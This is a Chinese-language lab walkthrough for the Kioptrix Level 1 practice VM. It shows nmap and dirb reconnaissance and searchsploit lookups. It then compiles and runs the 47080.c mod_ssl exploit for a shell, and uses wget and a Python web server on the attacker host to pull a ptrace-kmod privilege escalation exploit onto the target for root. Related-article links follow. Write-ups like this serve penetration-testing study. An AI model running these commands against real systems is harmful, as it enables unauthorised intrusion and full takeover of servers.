渗透测试-Kioptix Level 1靶机getshell及提权教程

声明!

学习视频来自B站up主 泷羽sec 有兴趣的师傅可以关注一下,如涉及侵权马上删除文章,笔记只是方便各位师傅的学习和探讨,文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!

工具地址:

通过网盘分享的文件:OSCP靶场

链接: https://pan.baidu.com/s/1wBBiYvvlJ-Pvp1-w-viqYA 提取码: jay1

一、准备



1. 扫描ip和端口

kali:192.168.108.130

靶机:192.168.108.135

nmap -sn 192.168.108.0/24

找出开放端口

nmap -p 1-65535 ip

nmap -sV ip

或使用指纹探测

nmap 192.168.108.135 -p 22,80,111,139,443,1024 -sV -sC -O --version-all

扫描出来的开放端口及服务信息

22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)

80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd (workgroup: djiMYGROUP)

443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b

1024/tcp open status 1 (RPC #100024)

可利用信息

Apache httpd 1.3.20

mod_ssl/2.8.4

OpenSSL/0.9.6b

2. 查找漏洞

nmap漏洞探测

nmap 192.168.108.135 -p 22,80,111,139,443,1024 -oA --script=vuln

会扫描出来很多漏洞



进行目录扫描

dirb http://192.168.108.135/

扫描出一些网页

信息如下:

访问可以看到一些信息



查看历史漏洞

searchsploit Apache 1.3.20





searchsploit mod_ssl



searchsploit OpenSSL

Apache:

mod_ssl:

OpenSSL:

由于kali自带exp无法直接利用,需要去官网下载使用,右边搜索漏洞名称

二、漏洞脚本利用



成功的脚本不止一个,这里我们以47080.c为例

这里我使用47080.c这个,拿到exp后

在脚本所在文件夹下执行

gcc -o 47080 47080.c -lcrypto

会出现以下信息





ls命令查看

此时脚本编译完成

执行脚本查找Apache 1.3.20 历史漏洞利用

./47080 | grep "1.3.20"

结果如下

有很多利用exp,我们尝试成功的是0x6b,执行

./47080 0x6b 192.168.108.135 -c 40

此时发现就getshell了,但是查看发现只是Apache的权限

三、提权

执行以下命令下载提权脚本

wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c

下载完成之后 ls 查看一下



然后另开一个命令面板,执行以下命令,开启web服务

cd 提权脚本所在路径

sudo python -m http.server 80

在浏览器里可以查看

可以看到脚本在web服务里,在刚才Apache权限下执行命令下载提权脚本

wget http://192.168.108.130:80/ptrace-kmod.c

exit 退出

执行以下命令再次连接



sudo ./47080 0x6b 192.168.108.135 443 -c 40

此时连接成功,并且是root权限

四、总结

这个靶机可以利用的exp方式还有很多,以上只是其中一种,想要完成掌握还需要多加学习

渗透测试-Kioptix Level 1靶机getshell及提权教程的更多相关文章

- 《Python黑帽子:黑客与渗透测试编程之道》 Windows系统提权

环境准备: pywin32的安装在第八章的键盘记录中有,这里还需要安装wmi: 在本人的32位win7上本来是没有easy_install这个命令的,这需要安装setuptools-0.6c11.wi ...

- 从getshell到提权

从getshell到提权 一.起因 学校推出新的党建系统,之前党建系统还参与开发,后来因为一些原因没有开发,主要想看看这届工作室的学弟.学妹代码水平,把源码撸下来审计一下,工作室用git开发的,记着上 ...

- 2019-9-9:渗透测试,基础学习,phpmyadmin getshell方法,基于时间的盲注,基于报错的注入,笔记

phpmyadmin getshell方法1,查看是否有导入导出设置 show global variables like '%secure-file-priv%';2,如果secure-file-p ...

- 小白日记24:kali渗透测试之提权(四)--利用漏洞提权

利用漏洞提权实例 前提:已渗透进一个XP或2003系统 一.实验目标漏洞:Ms11-080 补丁:Kb2592799 漏洞信息:https://technet.microsoft.com/librar ...

- LINUX渗透与提权总结

本文为Linux渗透与提权技巧总结篇,旨在收集各种Linux渗透技巧与提权版本,方便各位同学在日后的渗透测试中能够事半功倍. Linux 系统下的一些常见路径: 001 /etc/passwd 002 ...

- Oracle 10g提权测试

一直想摸索一下orcl提权的方式,今天测试了一下10g,可以成功提权. C:\wmpub>sqlplus scott/tiger@orcl SQL*Plus: Release 10.2.0.1. ...

- PHPMyWind5.4存储XSS后续getshell提权

0x0 前言 通过留言处的xss,我们可以得到管理员的cookie,进而登陆后台: https://www.cnblogs.com/Rain99-/p/10701769.html 现在要从后台入手,进 ...

- DC-8 靶机渗透测试

DC-8 渗透测试 冲冲冲 ,好好学习 . 核心:cms上传添加存在漏洞组件,利用该组件getshell 操作机:kali 172.66.66.129 靶机:DC-4 172.66.66.137 网络 ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

- 【HTB系列】靶机Frolic的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

随机推荐

- 【解题报告】P8478 「GLR-R3」清明

P8478 「GLR-R3」清明 参考了出题人题解和 xcyyyyyy 大神的题解,强推前两篇. 拿到题完全没思路怎么办??? 人类智慧的巅峰,思维量的登峰造极. 换句话说就是非人题目,不过不得不说 ...

- 如何基于Java解析国密数字证书

一.说明 随着信息安全的重要性日益凸显,数字证书在各种安全通信场景中扮演着至关重要的角色.国密算法,作为我国自主研发的加密算法标准,其应用也愈发广泛.然而,在Java环境中解析使用国密算法的数字证书时 ...

- Apache-Shiro <=1.2.4 反序列化漏洞 (代码审计)

一.Apache Shiro 简介: Apache Shiro提供了认证.授权.加密和会话管理功能,将复杂的问题隐藏起来,提供清晰直观的API使开发者可以很轻松地开发自己的程序安全代码.并且在实现此目 ...

- Vue3——环境变量的配置

vue3环境变量的配置 开发环境(development) 测试环境(testing) 生产环境(production) 项目根目录分别添加 开发.生产和测试环境的文件! .env.developme ...

- @RestController和@Controller的区别

@RestController 和 @Controller 是Spring框架中用于定义控制器(Controller)的两个非常重要的注解,它们都用于处理HTTP请求,但它们之间存在一些关键的区别. ...

- iManager for K8S 配置https证书流程步骤

针对10.1及之前版本,需要手动去配置证书,未来版本会考虑进行界面化配置. 一.提前准备 1. 证书需要准备三个文件 *.key *.crt private.pem 2. 如果没有修改iManager ...

- LeetCode 1316. Distinct Echo Substrings (RK哈希)

题意: 给一个字符串 寻找字符串为(a+a)格式的子串有多少.a+a 格式字符串比如 abcabc, ee 等. 首先O(N^2)枚举子串,然后通过哈希在O(1)复杂度判断子串是否符合要求. RK哈希 ...

- 画布canvas基础 01

1. 什么是canvas canvas是用来绘制图形的.它可以用于动画.游戏画面.数据可视化.图片编辑以及实时视频处理等方面. <canvas width="500" hei ...

- ServiceMesh 3:路由控制(图文总结)

★ ServiceMesh系列 1 Istio部署 1.1 连接测试机 进入测试机服务器... 1.2 安装Istio 1.2.1 通过官方网站下载Istio # 下载最新版本的Istio $ cur ...

- How To Remove the Oracle OLAP API Objects From 9i and 11g Databases (Doc ID 278111.1)

How to remove the Oracle OLAP API objects from a 9i database We can consider like olap api objects: ...